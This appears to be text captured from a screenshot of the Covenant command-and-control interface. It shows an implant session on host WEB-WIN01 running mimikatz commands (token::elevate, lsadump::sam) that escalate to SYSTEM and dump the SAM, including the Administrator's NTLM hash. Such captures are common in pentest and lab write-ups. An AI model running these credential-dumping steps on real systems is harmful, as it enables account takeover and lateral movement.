 COVENANT
Welcome, zprytka! Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
Grunt: WEB-WIN01
Info Interact Task Taskings
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
568 {0;000003e7} 1 D 34008 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;000003e7} 0 D 681880 NT AUTHORITY\SYSTEM S-1-5-18 (12g,10p) Primary
* Thread Token : {0;000003e7} 1 D 1178101 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (Delegation)
mimikatz(powershell) # lsadump::sam
Domain : WEB-WIN01
SysKey : 908b8788f43a4425cb000861860970e3
Local SID : S-1-5-21-279593051-708607744-3403857608
SAMKey : 6769002d0925ddf06b5dbf8c0cb36218
RID : 000001f4 (500)
User : Administrator
Hash NTLM: bdaffbfe64f1fc646a3353be1c2c3c99
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Interact...
Send